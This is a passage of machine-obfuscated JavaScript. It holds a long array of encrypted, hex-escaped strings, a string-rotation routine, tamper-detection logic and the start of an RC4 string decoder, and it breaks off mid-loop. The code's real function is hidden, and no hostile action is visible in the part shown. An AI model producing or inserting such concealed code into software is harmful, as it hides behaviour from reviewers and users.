x51\x63\x45\x66\x43\x6c\x67\x3d\x3d','\x77\x6f\x44\x43\x6a\x6a\x4c\x44\x70\x4d\x4f\x53','\x77\x6f\x54\x44\x68\x38\x4f\x6e\x77\x6f\x31\x65\x77\x35\x44\x44\x6d\x38\x4f\x79\x77\x70\x62\x43\x70\x79\x52\x32\x58\x67\x3d\x3d','\x77\x72\x48\x43\x6f\x4d\x4f\x45\x64\x63\x4f\x68\x56\x63\x4b\x53\x77\x34\x4d\x3d','\x77\x71\x33\x43\x6f\x38\x4f\x43','\x48\x63\x4f\x2b\x77\x37\x41\x3d','\x77\x35\x39\x4a\x77\x34\x64\x59','\x77\x6f\x76\x43\x6a\x4d\x4f\x32\x77\x35\x73\x3d','\x52\x30\x78\x56','\x47\x38\x4b\x66\x56\x7a\x42\x46\x77\x70\x56\x6e\x77\x72\x49\x36\x77\x70\x58\x44\x6f\x38\x4f\x43\x77\x34\x51\x66\x64\x4d\x4f\x4b\x56\x6a\x6a\x43\x6f\x4d\x4f\x48\x59\x69\x4c\x44\x6d\x63\x4b\x30\x77\x34\x37\x44\x69\x51\x50\x43\x72\x51\x4c\x43\x68\x38\x4f\x63\x65\x41\x34\x32\x77\x34\x42\x43\x77\x6f\x2f\x44\x73\x4d\x4b\x5a\x77\x71\x33\x44\x71\x57\x62\x43\x68\x4d\x4b\x70\x77\x37\x49\x39\x77\x37\x49\x42\x44\x38\x4b\x59\x77\x34\x44\x44\x6f\x68\x7a\x43\x75\x6b\x50\x44\x73\x38\x4f\x68\x77\x35\x4d\x52\x77\x6f\x63\x75\x77\x72\x6b\x76\x50\x38\x4b\x7a','\x77\x72\x54\x44\x75\x67\x6e\x44\x6e\x41\x3d\x3d','\x77\x70\x78\x56\x77\x35\x4d\x3d','\x58\x55\x31\x44','\x4a\x69\x33\x44\x72\x41\x3d\x3d','\x63\x30\x56\x42\x77\x34\x5a\x64\x66\x73\x4b\x45\x77\x37\x72\x44\x6c\x63\x4b\x30\x77\x35\x73\x3d','\x47\x52\x35\x49\x61\x4d\x4f\x36','\x77\x71\x77\x4b\x43\x33\x7a\x43\x6c\x38\x4f\x41\x77\x71\x6e\x43\x75\x77\x3d\x3d','\x77\x6f\x55\x38\x77\x37\x76\x44\x76\x63\x4f\x57\x64\x63\x4f\x53\x4b\x57\x67\x69\x4c\x48\x50\x43\x72\x31\x52\x4e\x77\x72\x6b\x4f\x77\x70\x35\x53\x77\x36\x74\x35\x77\x6f\x33\x44\x6c\x73\x4b\x4b\x77\x35\x50\x44\x70\x73\x4b\x6e\x54\x73\x4b\x66\x4d\x77\x6f\x37\x62\x38\x4b\x74\x57\x63\x4f\x46\x42\x30\x74\x58\x77\x70\x6b\x3d','\x56\x4d\x4b\x50\x61\x77\x3d\x3d','\x77\x72\x74\x71\x77\x37\x2f\x43\x6f\x41\x3d\x3d','\x77\x35\x45\x5a\x4f\x51\x3d\x3d','\x77\x71\x39\x33\x77\x34\x41\x3d','\x77\x72\x49\x4b\x4d\x57\x59\x3d','\x53\x4d\x4f\x4b\x77\x36\x41\x3d','\x49\x63\x4f\x50\x52\x67\x3d\x3d','\x64\x31\x48\x44\x73\x77\x3d\x3d','\x77\x37\x6f\x72\x77\x37\x45\x3d','\x77\x36\x7a\x44\x6e\x38\x4b\x6b\x42\x4d\x4b\x33\x77\x6f\x77\x3d','\x77\x70\x6e\x43\x6a\x63\x4f\x71\x77\x35\x49\x3d','\x77\x36\x44\x43\x6e\x38\x4f\x56','\x77\x71\x73\x41\x53\x77\x3d\x3d','\x77\x71\x62\x43\x70\x4d\x4f\x64','\x77\x35\x33\x44\x6d\x31\x77\x3d','\x49\x63\x4f\x41\x54\x67\x3d\x3d','\x77\x71\x37\x44\x6f\x42\x50\x44\x6d\x67\x3d\x3d','\x77\x71\x6f\x68\x77\x34\x77\x3d','\x4f\x42\x33\x44\x72\x32\x45\x3d','\x62\x38\x4b\x2b\x4b\x51\x41\x62','\x77\x71\x6e\x44\x73\x4d\x4f\x52','\x44\x78\x54\x43\x6d\x51\x3d\x3d','\x77\x35\x38\x4b\x4c\x45\x62\x43\x6a\x38\x4f\x44\x44\x52\x48\x44\x68\x73\x4b\x4e\x63\x4d\x4b\x37\x77\x34\x59\x3d','\x4c\x38\x4f\x46\x55\x51\x3d\x3d','\x48\x73\x4b\x50\x44\x41\x3d\x3d','\x47\x32\x54\x44\x72\x67\x3d\x3d','\x77\x36\x6a\x44\x70\x38\x4b\x69\x4c\x38\x4f\x44\x77\x34\x50\x44\x6e\x42\x31\x31\x77\x35\x39\x64\x77\x36\x39\x4f\x77\x71\x56\x66\x63\x38\x4f\x55\x77\x37\x44\x44\x6e\x63\x4b\x52\x52\x52\x70\x4d\x77\x36\x5a\x4a\x77\x70\x4a\x31\x77\x70\x44\x43\x6c\x79\x54\x43\x6a\x68\x41\x56\x77\x71\x4d\x3d','\x77\x72\x31\x41\x77\x36\x4d\x4d','\x61\x38\x4b\x2b\x4b\x78\x45\x52\x77\x36\x45\x3d','\x77\x35\x2f\x43\x68\x69\x76\x44\x68\x32\x5a\x6b\x77\x36\x39\x67\x77\x37\x4a\x59\x4b\x4d\x4f\x67\x77\x36\x51\x3d','\x61\x46\x6a\x44\x6b\x41\x3d\x3d','\x77\x6f\x4e\x54\x77\x37\x51\x3d','\x77\x6f\x30\x67\x55\x67\x3d\x3d','\x77\x35\x41\x2b\x77\x37\x6c\x6e\x43\x7a\x74\x49\x41\x4d\x4f\x6a\x49\x4d\x4f\x43\x4d\x30\x38\x30\x77\x34\x51\x71\x50\x42\x70\x54\x4d\x46\x76\x43\x67\x63\x4b\x4f\x51\x6a\x77\x39\x77\x35\x6a\x43\x74\x6c\x6b\x4c\x77\x71\x4e\x30\x47\x6e\x30\x3d','\x59\x30\x48\x44\x6d\x43\x59\x3d','\x77\x70\x31\x45\x77\x36\x51\x58\x48\x4d\x4f\x70\x4a\x77\x3d\x3d','\x77\x71\x6a\x43\x70\x43\x4d\x3d','\x77\x36\x4d\x48\x77\x36\x2f\x43\x74\x38\x4f\x66\x42\x41\x3d\x3d','\x51\x63\x4f\x45\x77\x37\x50\x43\x6d\x38\x4b\x42\x77\x6f\x52\x59\x77\x35\x6f\x3d','\x56\x6b\x62\x44\x73\x51\x3d\x3d','\x77\x36\x37\x43\x6b\x63\x4f\x4c\x77\x71\x6b\x66\x53\x4d\x4f\x52','\x77\x70\x50\x44\x6c\x43\x4a\x55\x46\x30\x4c\x43\x67\x54\x63\x6a','\x77\x36\x50\x44\x6c\x63\x4b\x6b\x45\x4d\x4b\x73\x77\x6f\x6a\x44\x73\x51\x3d\x3d','\x77\x71\x6a\x44\x6f\x42\x30\x3d','\x77\x37\x76\x44\x6b\x45\x54\x43\x6b\x38\x4b\x39\x77\x37\x4e\x6e\x4e\x4d\x4f\x41','\x77\x72\x34\x6f\x77\x36\x31\x59\x77\x72\x67\x39\x77\x70\x51\x59\x77\x70\x6e\x43\x6f\x52\x6a\x43\x75\x6c\x72\x44\x73\x44\x48\x44\x74\x38\x4b\x72\x77\x70\x4d\x3d','\x77\x6f\x58\x43\x72\x63\x4f\x52\x5a\x41\x3d\x3d','\x77\x34\x52\x61\x56\x51\x6a\x44\x6a\x42\x56\x42','\x77\x37\x48\x43\x74\x33\x50\x44\x73\x4d\x4b\x53\x4c\x56\x6b\x65\x77\x71\x72\x44\x6e\x73\x4b\x6b\x62\x73\x4f\x68\x77\x34\x76\x43\x6c\x77\x3d\x3d','\x77\x72\x4c\x43\x76\x4d\x4f\x4a\x61\x4d\x4f\x7a','\x77\x72\x48\x43\x70\x51\x77\x3d','\x63\x43\x42\x75','\x55\x47\x42\x53\x5a\x38\x4f\x4a\x77\x37\x70\x33\x77\x70\x6c\x49\x4b\x41\x3d\x3d','\x77\x70\x37\x44\x76\x63\x4b\x4d','\x63\x73\x4f\x37\x77\x37\x2f\x43\x76\x38\x4b\x4b\x66\x51\x3d\x3d','\x56\x73\x4b\x71\x49\x41\x3d\x3d','\x46\x6b\x6e\x44\x76\x38\x4f\x39\x53\x55\x4d\x3d','\x77\x37\x52\x50\x77\x36\x4d\x3d','\x77\x37\x2f\x43\x70\x63\x4b\x34','\x77\x72\x59\x59\x77\x6f\x55\x61\x77\x35\x42\x71\x77\x72\x33\x44\x75\x4d\x4b\x62\x77\x35\x49\x3d','\x77\x72\x6e\x43\x6d\x6a\x73\x3d','\x77\x37\x2f\x44\x71\x4d\x4b\x51\x58\x6b\x44\x43\x6e\x67\x3d\x3d','\x65\x45\x62\x44\x72\x51\x3d\x3d','\x4a\x4d\x4b\x50\x4a\x41\x3d\x3d','\x61\x38\x4b\x6d\x61\x67\x3d\x3d','\x4e\x31\x4a\x39','\x62\x54\x39\x50','\x4e\x44\x6a\x43\x71\x33\x6f\x33\x77\x72\x59\x3d','\x46\x45\x4e\x6c','\x77\x36\x6e\x44\x69\x63\x4b\x41','\x77\x34\x42\x58\x51\x43\x37\x44\x70\x68\x64\x41\x49\x4d\x4b\x4d\x77\x36\x34\x3d','\x77\x71\x68\x33\x77\x36\x33\x43\x75\x73\x4b\x48\x4c\x51\x3d\x3d','\x62\x4d\x4b\x51\x62\x67\x3d\x3d','\x77\x70\x37\x43\x6f\x63\x4f\x58\x77\x36\x6b\x39\x77\x37\x77\x3d','\x77\x70\x76\x44\x6e\x73\x4f\x78','\x50\x46\x50\x44\x6c\x51\x3d\x3d','\x49\x38\x4f\x42\x77\x6f\x49\x3d','\x77\x6f\x37\x43\x76\x38\x4f\x76','\x44\x42\x64\x46\x62\x38\x4f\x65\x52\x67\x3d\x3d','\x57\x57\x4a\x41','\x77\x6f\x54\x44\x6d\x63\x4f\x72','\x62\x38\x4f\x4e\x77\x34\x59\x3d','\x77\x72\x76\x43\x70\x38\x4f\x76','\x50\x6c\x6c\x50\x77\x36\x64\x6f\x65\x41\x3d\x3d','\x77\x37\x64\x44\x65\x51\x3d\x3d','\x77\x6f\x72\x44\x6e\x79\x68\x57\x42\x55\x4d\x3d','\x58\x73\x4b\x49\x51\x6d\x78\x32\x77\x36\x56\x41\x77\x6f\x67\x44\x58\x63\x4b\x2b\x57\x73\x4b\x47\x45\x63\x4b\x48\x56\x63\x4b\x48\x54\x73\x4b\x5a\x4b\x43\x58\x43\x69\x51\x38\x33\x49\x63\x4b\x58\x77\x6f\x33\x43\x6b\x58\x6e\x44\x69\x7a\x50\x43\x6f\x6c\x39\x73\x54\x38\x4b\x68\x77\x34\x62\x44\x6d\x6e\x63\x63\x4d\x55\x4c\x44\x76\x73\x4f\x37\x77\x36\x72\x43\x73\x6c\x48\x44\x70\x32\x76\x44\x70\x4d\x4b\x57\x77\x6f\x37\x43\x70\x73\x4b\x59\x77\x34\x4c\x44\x6b\x38\x4f\x6c\x77\x70\x54\x43\x72\x58\x64\x65\x77\x36\x38\x6c\x77\x70\x51\x3d','\x77\x71\x72\x43\x67\x79\x41\x3d','\x64\x4d\x4f\x55\x41\x30\x56\x72\x44\x63\x4b\x4a\x77\x71\x72\x44\x74\x44\x68\x64','\x4d\x73\x4b\x58\x55\x43\x4a\x39','\x5a\x79\x4e\x71\x77\x70\x73\x4d\x77\x6f\x63\x3d','\x4a\x43\x44\x43\x70\x6d\x45\x43','\x4e\x46\x50\x44\x72\x4d\x4f\x75\x63\x51\x3d\x3d','\x47\x38\x4f\x61\x77\x34\x63\x3d','\x77\x72\x63\x6a\x77\x36\x42\x51\x77\x71\x67\x77','\x42\x6c\x54\x44\x76\x4d\x4f\x38\x66\x45\x55\x3d','\x49\x51\x62\x44\x75\x47\x7a\x43\x75\x55\x73\x53','\x62\x4d\x4b\x2f\x59\x31\x74\x48\x77\x35\x45\x3d','\x77\x72\x54\x43\x71\x4d\x4f\x42','\x77\x6f\x44\x43\x6c\x73\x4f\x39\x77\x35\x39\x37\x77\x34\x6a\x43\x6e\x41\x3d\x3d','\x4a\x41\x33\x44\x73\x6d\x37\x43\x74\x57\x77\x3d','\x77\x72\x39\x36\x77\x37\x2f\x43\x76\x41\x3d\x3d','\x4d\x56\x52\x41\x77\x37\x4a\x64\x5a\x41\x3d\x3d','\x77\x36\x6c\x48\x54\x51\x3d\x3d','\x50\x73\x4f\x38\x77\x35\x58\x43\x6c\x77\x42\x55','\x77\x37\x31\x6a\x55\x6d\x50\x44\x6a\x42\x5a\x48\x4a\x4d\x4b\x39\x77\x34\x56\x52\x77\x72\x7a\x44\x6a\x73\x4f\x6d','\x58\x6b\x74\x59\x4c\x4d\x4b\x73\x54\x73\x4f\x64\x77\x72\x6e\x44\x6b\x73\x4b\x4b\x77\x37\x68\x73\x66\x58\x49\x44\x77\x34\x67\x66\x5a\x33\x66\x43\x6a\x6e\x77\x45\x77\x36\x58\x43\x74\x73\x4f\x35\x49\x79\x6e\x43\x6c\x4d\x4f\x49\x47\x4d\x4b\x4f\x77\x34\x46\x44\x64\x45\x76\x44\x6f\x69\x6c\x66\x77\x71\x50\x43\x6f\x41\x3d\x3d','\x4c\x6b\x46\x43\x77\x37\x78\x64','\x47\x77\x44\x43\x6e\x67\x3d\x3d','\x4d\x38\x4f\x47\x77\x36\x33\x43\x70\x77\x78\x4a\x77\x36\x66\x44\x75\x51\x3d\x3d','\x77\x72\x62\x44\x6f\x4d\x4b\x75','\x77\x72\x38\x69\x77\x35\x44\x43\x6b\x43\x63\x69\x77\x70\x54\x43\x6e\x41\x46\x44\x77\x37\x6e\x43\x68\x53\x54\x44\x69\x41\x44\x44\x6c\x73\x4f\x54\x45\x63\x4b\x34\x77\x35\x35\x2f\x77\x35\x74\x43\x41\x43\x49\x36\x51\x73\x4f\x6f\x57\x4d\x4b\x68\x46\x4d\x4f\x69\x77\x35\x52\x61\x49\x38\x4f\x75\x77\x35\x55\x41\x65\x6a\x6b\x3d','\x77\x37\x67\x4c\x77\x36\x2f\x43\x74\x4d\x4f\x45\x47\x77\x3d\x3d','\x45\x48\x44\x44\x6d\x41\x3d\x3d','\x77\x70\x55\x41\x61\x77\x3d\x3d','\x77\x72\x66\x43\x76\x69\x62\x44\x76\x38\x4f\x51\x49\x77\x3d\x3d','\x53\x47\x44\x44\x71\x77\x3d\x3d','\x77\x71\x6f\x65\x77\x34\x73\x3d','\x55\x73\x4b\x51\x57\x51\x3d\x3d','\x44\x33\x35\x7a','\x43\x67\x39\x49','\x77\x6f\x7a\x43\x6e\x52\x63\x3d','\x55\x63\x4b\x47\x46\x41\x3d\x3d','\x77\x35\x46\x59\x77\x34\x5a\x65\x77\x70\x33\x44\x74\x41\x3d\x3d','\x77\x6f\x4c\x44\x67\x63\x4f\x67\x77\x6f\x78\x72\x77\x34\x55\x3d','\x50\x6b\x6a\x44\x74\x38\x4b\x38\x49\x43\x54\x44\x6c\x63\x4f\x50','\x77\x36\x33\x43\x76\x38\x4b\x59','\x77\x37\x63\x6f\x65\x77\x3d\x3d','\x77\x35\x41\x64\x4a\x30\x44\x43\x6a\x38\x4f\x4f','\x45\x46\x48\x44\x73\x67\x3d\x3d','\x77\x36\x50\x44\x6b\x73\x4b\x72\x45\x63\x4b\x41\x77\x6f\x76\x44\x73\x4d\x4b\x47\x77\x70\x59\x5a','\x43\x57\x5a\x2b\x48\x57\x49\x68\x77\x72\x33\x44\x6c\x63\x4f\x30\x77\x35\x6f\x3d','\x77\x72\x52\x72\x77\x36\x30\x3d','\x77\x37\x44\x44\x70\x63\x4b\x66\x53\x33\x58\x43\x67\x67\x3d\x3d','\x77\x6f\x52\x4f\x77\x34\x51\x51\x44\x38\x4f\x6e\x4c\x41\x55\x3d','\x77\x6f\x30\x56\x53\x58\x62\x43\x6f\x41\x3d\x3d','\x41\x63\x4b\x59\x41\x57\x59\x47\x77\x70\x6b\x3d','\x77\x36\x78\x78\x77\x71\x55\x4f\x77\x36\x74\x76\x77\x36\x70\x7a\x77\x36\x66\x44\x6c\x56\x7a\x44\x72\x6e\x44\x44\x71\x6e\x54\x43\x76\x63\x4b\x7a\x77\x72\x5a\x31\x77\x6f\x38\x32\x77\x35\x66\x44\x71\x38\x4b\x6c\x77\x6f\x62\x44\x6b\x67\x54\x44\x73\x4d\x4b\x4b\x4c\x38\x4f\x6b\x77\x6f\x76\x44\x6d\x38\x4f\x64\x77\x36\x52\x50\x77\x37\x4a\x44\x77\x6f\x34\x45','\x48\x38\x4f\x48\x77\x71\x6f\x46\x77\x35\x4c\x44\x70\x51\x3d\x3d','\x77\x6f\x48\x44\x6d\x38\x4f\x79','\x4e\x6c\x66\x44\x6b\x41\x3d\x3d','\x47\x6e\x74\x73\x42\x77\x3d\x3d','\x77\x36\x66\x43\x67\x79\x55\x3d','\x77\x70\x7a\x43\x67\x44\x66\x44\x76\x77\x3d\x3d','\x47\x47\x5a\x4b','\x66\x57\x70\x63\x77\x71\x31\x58\x77\x34\x73\x3d','\x77\x6f\x58\x44\x6b\x69\x64\x44\x4d\x6b\x54\x43\x69\x7a\x63\x47\x50\x77\x3d\x3d','\x55\x67\x39\x69','\x4a\x48\x4d\x46\x77\x72\x59\x51\x77\x35\x2f\x43\x70\x7a\x50\x44\x72\x78\x45\x6b\x4e\x79\x37\x44\x71\x63\x4f\x49\x59\x6a\x4c\x43\x6b\x63\x4f\x2f\x77\x6f\x33\x44\x75\x4d\x4f\x42\x57\x73\x4f\x45\x64\x46\x44\x43\x67\x73\x4b\x30\x41\x63\x4f\x5a\x62\x41\x3d\x3d','\x77\x72\x66\x43\x75\x79\x6a\x44\x70\x63\x4f\x51','\x77\x6f\x6a\x43\x6d\x63\x4f\x75','\x4e\x6c\x54\x44\x72\x77\x3d\x3d','\x77\x35\x44\x43\x6b\x53\x44\x44\x67\x57\x5a\x70','\x62\x56\x44\x44\x6d\x53\x44\x43\x75\x30\x38\x3d','\x77\x6f\x42\x55\x77\x36\x51\x4d','\x77\x36\x66\x43\x71\x6e\x74\x57\x4d\x58\x35\x6c\x77\x35\x72\x43\x70\x67\x52\x57\x44\x77\x48\x43\x6c\x38\x4b\x4b\x77\x6f\x55\x66\x57\x67\x6a\x44\x76\x4d\x4b\x37\x4f\x73\x4b\x30\x4b\x63\x4f\x6d\x77\x34\x42\x6c\x57\x63\x4b\x41\x4b\x41\x54\x43\x6d\x4d\x4f\x47\x77\x37\x31\x77\x77\x6f\x33\x44\x74\x77\x4a\x75\x77\x72\x55\x3d','\x77\x6f\x76\x44\x6d\x7a\x59\x3d','\x77\x34\x56\x2b\x53\x41\x3d\x3d','\x77\x72\x38\x66\x77\x6f\x30\x47','\x57\x38\x4f\x6c\x77\x36\x73\x3d','\x49\x6b\x44\x44\x73\x41\x3d\x3d','\x59\x6c\x6e\x44\x72\x63\x4b\x7a','\x41\x73\x4f\x4a\x51\x6c\x77\x3d','\x48\x38\x4f\x38\x77\x34\x62\x43\x68\x68\x46\x4a\x77\x37\x51\x3d','\x77\x72\x4c\x43\x6a\x54\x34\x3d','\x77\x71\x44\x44\x6e\x63\x4b\x66\x46\x63\x4f\x4a\x77\x34\x2f\x44\x69\x51\x3d\x3d','\x47\x4d\x4b\x4b\x44\x51\x3d\x3d','\x77\x6f\x5a\x6e\x77\x36\x30\x3d','\x77\x37\x2f\x43\x72\x78\x2f\x44\x6a\x42\x62\x43\x74\x38\x4b\x34\x62\x31\x4c\x43\x6f\x41\x3d\x3d','\x77\x6f\x73\x4f\x77\x37\x64\x45\x50\x41\x6c\x4d\x41\x63\x4f\x2f\x49\x73\x4f\x45','\x77\x72\x73\x4b\x4e\x32\x50\x43\x6a\x4d\x4f\x4d','\x77\x36\x52\x72\x77\x35\x6b\x3d','\x77\x70\x55\x78\x53\x67\x3d\x3d','\x47\x4d\x4b\x78\x54\x51\x3d\x3d','\x4a\x4d\x4f\x71\x63\x55\x6c\x48\x77\x34\x73\x36\x77\x36\x38\x3d','\x4d\x46\x42\x65','\x77\x37\x2f\x43\x6d\x73\x4b\x37','\x77\x71\x46\x77\x77\x36\x58\x43\x70\x67\x3d\x3d','\x77\x6f\x54\x43\x6d\x63\x4f\x70','\x77\x71\x37\x43\x69\x4d\x4f\x6e','\x77\x71\x7a\x44\x72\x69\x45\x3d','\x77\x72\x6b\x70\x77\x6f\x34\x3d','\x77\x70\x48\x43\x6f\x4d\x4f\x62','\x77\x70\x48\x43\x6b\x4d\x4f\x63','\x77\x36\x48\x43\x70\x73\x4b\x36\x77\x72\x77\x3d','\x77\x71\x37\x43\x73\x38\x4f\x35','\x77\x35\x4c\x43\x76\x68\x51\x3d','\x77\x36\x48\x43\x6d\x38\x4f\x4c\x77\x72\x30\x45\x54\x41\x3d\x3d','\x77\x72\x41\x75\x49\x51\x3d\x3d','\x77\x37\x50\x44\x6d\x73\x4b\x4c','\x77\x35\x38\x58\x4a\x31\x54\x43\x6a\x38\x4f\x55\x50\x52\x37\x44\x6c\x38\x4b\x50\x5a\x77\x3d\x3d','\x77\x71\x44\x44\x71\x68\x6a\x44\x67\x51\x48\x43\x75\x63\x4b\x76\x65\x41\x3d\x3d','\x46\x6b\x37\x44\x73\x4d\x4f\x38\x66\x45\x58\x43\x73\x56\x45\x64\x57\x7a\x55\x3d','\x65\x38\x4b\x76\x59\x31\x31\x55\x77\x34\x52\x69\x77\x72\x49\x3d','\x53\x38\x4f\x6a\x77\x37\x51\x3d','\x77\x35\x4d\x42\x64\x77\x3d\x3d','\x77\x70\x6b\x52\x77\x37\x67\x3d','\x77\x72\x66\x44\x76\x7a\x45\x3d','\x77\x34\x2f\x43\x71\x4d\x4b\x6e\x77\x72\x63\x3d','\x45\x6b\x54\x44\x71\x73\x4f\x62\x59\x56\x72\x43\x6f\x51\x3d\x3d','\x52\x47\x2f\x44\x75\x51\x3d\x3d','\x77\x72\x6e\x43\x67\x73\x4b\x55\x77\x71\x5a\x48\x57\x4d\x4b\x47\x66\x67\x72\x43\x70\x58\x50\x44\x76\x7a\x78\x34\x4d\x55\x6e\x44\x72\x67\x3d\x3d','\x77\x34\x34\x35\x66\x32\x58\x43\x6c\x41\x3d\x3d','\x77\x35\x2f\x44\x6e\x33\x55\x3d','\x49\x4d\x4f\x77\x77\x37\x77\x62\x77\x37\x62\x44\x73\x4d\x4b\x77\x59\x73\x4b\x6b\x56\x30\x6b\x6d\x50\x73\x4f\x2b\x43\x7a\x68\x57\x77\x37\x72\x44\x70\x68\x4c\x44\x6e\x73\x4f\x67\x77\x6f\x64\x6b\x42\x6b\x48\x44\x74\x67\x54\x43\x75\x30\x2f\x43\x73\x63\x4b\x62\x77\x6f\x49\x32\x43\x45\x7a\x44\x73\x73\x4f\x75\x4c\x78\x73\x3d','\x42\x6d\x74\x78\x43\x46\x55\x6d','\x77\x37\x62\x43\x6d\x67\x6b\x3d','\x41\x4d\x4f\x38\x77\x35\x7a\x43\x74\x51\x78\x4d','\x77\x70\x56\x5a\x77\x37\x34\x58\x43\x63\x4f\x39','\x61\x73\x4b\x39\x5a\x67\x3d\x3d','\x77\x36\x54\x44\x6b\x38\x4b\x35','\x47\x63\x4f\x33\x77\x35\x62\x43\x74\x78\x35\x4e\x77\x37\x2f\x44\x76\x38\x4f\x71','\x77\x71\x72\x43\x72\x73\x4f\x76','\x77\x70\x4a\x6e\x77\x35\x45\x3d','\x77\x36\x67\x45\x77\x70\x59\x64\x77\x37\x59\x3d','\x77\x70\x33\x44\x6b\x63\x4f\x73\x77\x70\x68\x72\x77\x35\x38\x3d'];(function(_0x1ca81d,_0xe99dc5){var _0xece880=function(_0x13ac75){while(--_0x13ac75){_0x1ca81d['\x70\x75\x73\x68'](_0x1ca81d['\x73\x68\x69\x66\x74']());}};var _0x1cf85e=function(){var _0x13d153={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87893c,_0x3fb753,_0x2900b4,_0x344e57){_0x344e57=_0x344e57||{};var _0x267f4b=_0x3fb753+'\x3d'+_0x2900b4;var _0x25c32f=0x0;for(var _0x25c32f=0x0,_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];_0x25c32f<_0x5b2554;_0x25c32f++){var _0x481e58=_0x87893c[_0x25c32f];_0x267f4b+='\x3b\x20'+_0x481e58;var _0x3d2bec=_0x87893c[_0x481e58];_0x87893c['\x70\x75\x73\x68'](_0x3d2bec);_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d2bec!==!![]){_0x267f4b+='\x3d'+_0x3d2bec;}}_0x344e57['\x63\x6f\x6f\x6b\x69\x65']=_0x267f4b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x193f37,_0x3f22b1){_0x193f37=_0x193f37||function(_0x1d58cb){return _0x1d58cb;};var _0x28e19b=_0x193f37(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3f22b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x34e16d=function(_0x3df189,_0x33d442){_0x3df189(++_0x33d442);};_0x34e16d(_0xece880,_0xe99dc5);return _0x28e19b?decodeURIComponent(_0x28e19b[0x1]):undefined;}};var _0x5238da=function(){var _0xcef1b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcef1b8['\x74\x65\x73\x74'](_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5238da;var _0x4140d5='';var _0x2baf36=_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2baf36){_0x13d153['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2baf36){_0x4140d5=_0x13d153['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cf85e();}(_0x82c6,0x13d));var _0x682c=function(_0x1ca81d,_0xe99dc5){_0x1ca81d=_0x1ca81d-0x0;var _0xece880=_0x82c6[_0x1ca81d];if(_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae2cf=function(){return this;};var _0x1cf85e=_0xcae2cf();var _0x13d153='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cf85e['\x61\x74\x6f\x62']||(_0x1cf85e['\x61\x74\x6f\x62']=function(_0x87893c){var _0x3fb753=String(_0x87893c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2900b4=0x0,_0x344e57,_0x267f4b,_0x34db1f=0x0,_0x25c32f='';_0x267f4b=_0x3fb753['\x63\x68\x61\x72\x41\x74'](_0x34db1f++);~_0x267f4b&&(_0x344e57=_0x2900b4%0x4?_0x344e57*0x40+_0x267f4b:_0x267f4b,_0x2900b4++%0x4)?_0x25c32f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x344e57>>(-0x2*_0x2900b4&0x6)):0x0){_0x267f4b=_0x13d153['\x69\x6e\x64\x65\x78\x4f\x66'](_0x267f4b);}return _0x25c32f;});}());var _0x5b2554=function(_0x481e58,_0x3d2bec){var _0x193f37=[],_0x3f22b1=0x0,_0x1d58cb,_0x28e19b='',_0x34e16d='';_0x481e58=atob(_0x481e58);for(var _0x3df189=0x0,_0x33d442=_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0x3df189<_0x33d442;_0x3df189++){_0x34e16d+='\x25'+('\x30\x30'+_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df189)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x481e58=decodeURIComponent(_0x34e16d);for(var _0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x193f37[_0x5238da]=_0x5238da;}for(_0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da]+_0x3d2bec['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5238da%_0x3d2bec['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;}_0x5238da=0x0;_0x3f22b1=0x0;for(var 